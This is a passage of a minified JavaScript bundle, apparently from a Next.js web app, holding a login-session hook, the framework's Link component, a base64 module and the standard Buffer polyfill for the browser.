i=()=>{var e,t;let r=(0,n.GV)(e=>e.session),i=r.flash,a=(0,n.jL)(),s="loggedIn"===r.loginStatus,l=(null==(e=r.loginSession)?void 0:e.unread_comment_count)||0,c=(null==(t=r.loginSession)?void 0:t.unread_message_count)||0;return{session:r,flash:i,updateSession:()=>{a((0,o.V8)())},isLogin:s,unreadCommentAndMessageCount:l+c}}},81256:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(75656);let o=(0,r(91535).Ht)(n.Ay,e=>(t,r,n)=>(n.revalidateOnFocus=!1,n.revalidateIfStale=!1,n.revalidateOnReconnect=!1,e(t,r,n)))},81370:(e,t)=>{"use strict";t.byteLength=function(e){var t=l(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,i=l(e),a=i[0],s=i[1],c=new o((a+s)*3/4-s),u=0,d=s>0?a-4:a;for(r=0;r<d;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],c[u++]=t>>16&255,c[u++]=t>>8&255,c[u++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,c[u++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,c[u++]=t>>8&255,c[u++]=255&t),c},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(function(e,t,n){for(var o,i=[],a=t;a<n;a+=3)o=(e[a]<<16&0xff0000)+(e[a+1]<<8&65280)+(255&e[a+2]),i.push(r[o>>18&63]+r[o>>12&63]+r[o>>6&63]+r[63&o]);return i.join("")}(e,a,a+16383>s?s:a+16383));return 1===o?i.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===o&&i.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),i.join("")};for(var r=[],n=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=i.length;a<s;++a)r[a]=i[a],n[i.charCodeAt(a)]=a;function l(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n[45]=62,n[95]=63},81639:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return _},useLinkStatus:function(){return x}});let n=r(63732),o=r(37876),i=n._(r(14232)),a=r(46658),s=r(64232),l=r(96225),c=r(8407),u=r(2696),d=r(98265),f=r(42343),h=r(78940),p=r(27469),m=r(31026);r(63724);let g=new Set;function y(e,t,r,n){if((0,s.isLocalURL)(t)){if(!n.bypassPrefetchedCheck){let o=t+"%"+r+"%"+(void 0!==n.locale?n.locale:"locale"in e?e.locale:void 0);if(g.has(o))return;g.add(o)}e.prefetch(t,r,n).catch(e=>{})}}function b(e){return"string"==typeof e?e:(0,l.formatUrl)(e)}let v=i.default.forwardRef(function(e,t){let r,n,{href:l,as:g,children:v,prefetch:w=null,passHref:x,replace:_,shallow:C,scroll:A,locale:k,onClick:j,onNavigate:S,onMouseEnter:E,onTouchStart:O,legacyBehavior:T=!1,...z}=e;r=v,T&&("string"==typeof r||"number"==typeof r)&&(r=(0,o.jsx)("a",{children:r}));let I=i.default.useContext(d.RouterContext),R=!1!==w,{href:M,as:P}=i.default.useMemo(()=>{if(!I){let e=b(l);return{href:e,as:g?b(g):e}}let[e,t]=(0,a.resolveHref)(I,l,!0);return{href:e,as:g?(0,a.resolveHref)(I,g):t||e}},[I,l,g]),L=i.default.useRef(M),H=i.default.useRef(P);T&&(n=i.default.Children.only(r));let F=T?n&&"object"==typeof n&&n.ref:t,[B,D,N]=(0,f.useIntersection)({rootMargin:"200px"}),U=i.default.useCallback(e=>{(H.current!==P||L.current!==M)&&(N(),H.current=P,L.current=M),B(e)},[P,M,N,B]),V=(0,m.useMergedRef)(U,F);i.default.useEffect(()=>{I&&D&&R&&y(I,M,P,{locale:k})},[P,M,D,k,R,null==I?void 0:I.locale,I]);let $={ref:V,onClick(e){T||"function"!=typeof j||j(e),T&&n.props&&"function"==typeof n.props.onClick&&n.props.onClick(e),I&&(e.defaultPrevented||function(e,t,r,n,o,i,a,l,c){let{nodeName:u}=e.currentTarget;if(!("A"===u.toUpperCase()&&function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||e.currentTarget.hasAttribute("download"))){if(!(0,s.isLocalURL)(r)){o&&(e.preventDefault(),location.replace(r));return}e.preventDefault(),(()=>{if(c){let e=!1;if(c({preventDefault:()=>{e=!0}}),e)return}let e=null==a||a;"beforePopState"in t?t[o?"replace":"push"](r,n,{shallow:i,locale:l,scroll:e}):t[o?"replace":"push"](n||r,{scroll:e})})()}}(e,I,M,P,_,C,A,k,S))},onMouseEnter(e){T||"function"!=typeof E||E(e),T&&n.props&&"function"==typeof n.props.onMouseEnter&&n.props.onMouseEnter(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})},onTouchStart:function(e){T||"function"!=typeof O||O(e),T&&n.props&&"function"==typeof n.props.onTouchStart&&n.props.onTouchStart(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})}};if((0,c.isAbsoluteUrl)(P))$.href=P;else if(!T||x||"a"===n.type&&!("href"in n.props)){let e=void 0!==k?k:null==I?void 0:I.locale;$.href=(null==I?void 0:I.isLocaleDomain)&&(0,h.getDomainLocale)(P,e,null==I?void 0:I.locales,null==I?void 0:I.domainLocales)||(0,p.addBasePath)((0,u.addLocale)(P,e,null==I?void 0:I.defaultLocale))}return T?i.default.cloneElement(n,$):(0,o.jsx)("a",{...z,...$,children:r})}),w=(0,i.createContext)({pending:!1}),x=()=>(0,i.useContext)(w),_=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},82909:(e,t,r)=>{"use strict";let n=r(81370),o=r(87247),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>0x7fffffff)throw RangeError('The value "'+e+'" is invalid for option "size"');let t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return u(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e){var n=e,o=t;if(("string"!=typeof o||""===o)&&(o="utf8"),!s.isEncoding(o))throw TypeError("Unknown encoding: "+o);let r=0|p(n,o),i=a(r),l=i.write(n,o);return l!==r&&(i=i.slice(0,l)),i}if(ArrayBuffer.isView(e)){var i=e;if(H(i,Uint8Array)){let e=new Uint8Array(i);return f(e.buffer,e.byteOffset,e.byteLength)}return d(i)}if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(H(e,ArrayBuffer)||e&&H(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(H(e,SharedArrayBuffer)||e&&H(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');let l=e.valueOf&&e.valueOf();if(null!=l&&l!==e)return s.from(l,t,r);let c=function(e){if(s.isBuffer(e)){let t=0|h(e.length),r=a(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||function(e){return e!=e}(e.length)?a(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(c)return c;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function u(e){return c(e),a(e<0?0:0|h(e))}function d(e){let t=e.length<0?0:0|h(e.length),r=a(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){let n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}function h(e){if(e>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function p(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||H(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);let r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let o=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return M(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return P(e).length;default:if(o)return n?-1:M(e).length;t=(""+t).toLowerCase(),o=!0}}function m(e,t,r){let o=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){let n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let o="";for(let n=t;n<r;++n)o+=F[e[n]];return o}(this,t,r);case"utf8":case"utf-8":return v(this,t,r);case"ascii":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(127&e[o]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(e[o]);return n}(this,t,r);case"base64":var i,a,s;return i=this,a=t,s=r,0===a&&s===i.length?n.fromByteArray(i):n.fromByteArray(i.slice(a,s));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){let n=e.slice(t,r),o="";for(let e=0;e<n.length-1;e+=2)o+=String.fromCharCode(n[e]+256*n[e+1]);return o}(this,t,r);default:if(o)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),o=!0}}function g(e,t,r){let n=e[t];e[t]=e[r],e[r]=n}function y(e,t,r,n,o){var i;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(i=r*=1)!=i&&(r=o?0:e.length-1),r<0&&(r=e.length+r),r>=e.length)if(o)return -1;else r=e.length-1;else if(r<0)if(!o)return -1;else r=0;if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:b(e,t,r,n,o);if("number"==typeof t){if(t&=255,"function"==typeof Uint8Array.prototype.indexOf)if(o)return Uint8Array.prototype.indexOf.call(e,t,r);else return Uint8Array.prototype.lastIndexOf.call(e,t,r);return b(e,[t],r,n,o)}throw TypeError("val must be string, number or Buffer")}function b(e,t,r,n,o){let i,a=1,s=e.length,l=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,l/=2,r/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){let n=-1;for(i=r;i<s;i++)if(c(e,i)===c(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===l)return n*a}else -1!==n&&(i-=i-n),n=-1}else for(r+l>s&&(r=s-l),i=r;i>=0;i--){let r=!0;for(let n=0;n<l;n++)if(c(e,i+n)!==c(t,n)){r=!1;break}if(r)return i}return -1}function v(e,t,r){r=Math.min(e.length,r);let n=[],o=t;for(;o<r;){let t=e[o],i=null,a=t>239?4:t>223?3:t>191?2:1;if(o+a<=r){let r,n,s,l;switch(a){case 1:t<128&&(i=t);break;case 2:(192&(r=e[o+1]))==128&&(l=(31&t)<<6|63&r)>127&&(i=l);break;case 3:r=e[o+1],n=e[o+2],(192&r)==128&&(192&n)==128&&(l=(15&t)<<12|(63&r)<<6|63&n)>2047&&(l<55296||l>57343)&&(i=l);break;case 4:r=e[o+1],n=e[o+2],s=e[o+3],(192&r)==128&&(192&n)==128&&(192&s)==128&&(l=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s)>65535&&l<1114112&&(i=l)}}null===i?(i=65533,a=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),o+=a}var i=n;let a=i.length;if(a<=4096)return String.fromCharCode.apply(String,i);let s="",l=0;for(;l<a;)s+=String.fromCharCode.apply(String,i.slice(l,l+=4096));return s}function w(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function x(e,t,r,n,o,i){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function _(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,r}function C(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r+3]=a,a>>=8,e[r+2]=a,a>>=8,e[r+1]=a,a>>=8,e[r]=a,r+8}function A(e,t,r,n,o,i){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function k(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,4,34028234663852886e22,-34028234663852886e22),o.write(e,t,r,n,23,4),r+4}function j(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,8,17976931348623157e292,-17976931348623157e292),o.write(e,t,r,n,52,8),r+8}t.hp=s,t.IS=50,s.TYPED_ARRAY_SUPPORT=function(){try{let e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(c(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return u(e)},s.allocUnsafeSlow=function(e){return u(e)},s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(H(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),H(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let o=0,i=Math.min(r,n);o<i;++o)if(e[o]!==t[o]){r=e[o],n=t[o];break}return r<n?-1:+(n<r)},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){let r;if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;let n=s.allocUnsafe(t),o=0;for(r=0;r<e.length;++r){let t=e[r];if(H(t,Uint8Array))o+t.length>n.length?(s.isBuffer(t)||(t=s.from(t)),t.copy(n,o)):Uint8Array.prototype.set.call(n,t,o);else if(s.isBuffer(t))t.copy(n,o);else throw TypeError('"list" argument must be an Array of Buffers');o+=t.length}return n},s.byteLength=p,s.prototype._isBuffer=!0,s.prototype.swap16=function(){let e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)g(this,t,t+1);return this},s.prototype.swap32=function(){let e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},s.prototype.swap64=function(){let e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},s.prototype.toString=function(){let e=this.length;return 0===e?"":0==arguments.length?v(this,0,e):m.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){let e="",r=t.IS;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(s.prototype[i]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,o){if(H(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),t<0||r>e.length||n<0||o>this.length)throw RangeError("out of range index");if(n>=o&&t>=r)return 0;if(n>=o)return -1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,o>>>=0,this===e)return 0;let i=o-n,a=r-t,l=Math.min(i,a),c=this.slice(n,o),u=e.slice(t,r);for(let e=0;e<l;++e)if(c[e]!==u[e]){i=c[e],a=u[e];break}return i<a?-1:+(a<i)},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return y(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return y(this,e,t,r,!1)},s.prototype.write=function(e,t,r,n){var o,i,a,s,l,c,u,d;if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");let f=this.length-t;if((void 0===r||r>f)&&(r=f),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let h=!1;for(;;)switch(n){case"hex":return function(e,t,r,n){let o;r=Number(r)||0;let i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;let a=t.length;for(n>a/2&&(n=a/2),o=0;o<n;++o){var s;let n=parseInt(t.substr(2*o,2),16);if((s=n)!=s)break;e[r+o]=n}return o}(this,e,t,r);case"utf8":case"utf-8":return o=t,i=r,L(M(e,this.length-o),this,o,i);case"ascii":case"latin1":case"binary":return a=t,s=r,L(function(e){let t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(e),this,a,s);case"base64":return l=t,c=r,L(P(e),this,l,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return u=t,d=r,L(function(e,t){let r,n,o=[];for(let i=0;i<e.length&&!((t-=2)<0);++i)n=(r=e.charCodeAt(i))>>8,o.push(r%256),o.push(n);return o}(e,this.length-u),this,u,d);default:if(h)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),h=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){let r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);let n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUintLE=s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n},s.prototype.readUintBE=s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e+--t],o=1;for(;t>0&&(o*=256);)n+=this[e+--t]*o;return n},s.prototype.readUint8=s.prototype.readUInt8=function(e,t){return e>>>=0,t||w(e,1,this.length),this[e]},s.prototype.readUint16LE=s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUint16BE=s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUint32LE=s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+0x1000000*this[e+3]},s.prototype.readUint32BE=s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),0x1000000*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readBigUInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=t+256*this[++e]+65536*this[++e]+0x1000000*this[++e],o=this[++e]+256*this[++e]+65536*this[++e]+0x1000000*r;return BigInt(n)+(BigInt(o)<<BigInt(32))}),s.prototype.readBigUInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=0x1000000*t+65536*this[++e]+256*this[++e]+this[++e],o=0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(o)}),s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=t,o=1,i=this[e+--n];for(;n>0&&(o*=256);)i+=this[e+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},s.prototype.readInt8=function(e,t){return(e>>>=0,t||w(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e]|this[e+1]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e+1]|this[e]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readBigInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt(this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24))<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+0x1000000*this[++e])}),s.prototype.readBigInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt((t<<24)+65536*this[++e]+256*this[++e]+this[++e])<<BigInt(32))+BigInt(0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r)}),s.prototype.readFloatLE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!1,52,8)},s.prototype.writeUintLE=s.prototype.writeUIntLE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=1,i=0;for(this[t]=255&e;++i<r&&(o*=256);)this[t+i]=e/o&255;return t+r},s.prototype.writeUintBE=s.prototype.writeUIntBE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=r-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+r},s.prototype.writeUint8=s.prototype.writeUInt8=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUint16LE=s.prototype.writeUInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUint16BE=s.prototype.writeUInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUint32LE=s.prototype.writeUInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUint32BE=s.prototype.writeUInt32BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigUInt64LE=B(function(e,t=0){return _(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeBigUInt64BE=B(function(e,t=0){return C(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeIntLE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=0,i=1,a=0;for(this[t]=255&e;++o<r&&(i*=256);)e<0&&0===a&&0!==this[t+o-1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=r-1,i=1,a=0;for(this[t+o]=255&e;--o>=0&&(i*=256);)e<0&&0===a&&0!==this[t+o+1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeInt8=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),e<0&&(e=0xffffffff+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigInt64LE=B(function(e,t=0){return _(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeBigInt64BE=B(function(e,t=0){return C(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeFloatLE=function(e,t,r){return k(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return k(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return j(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return j(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of 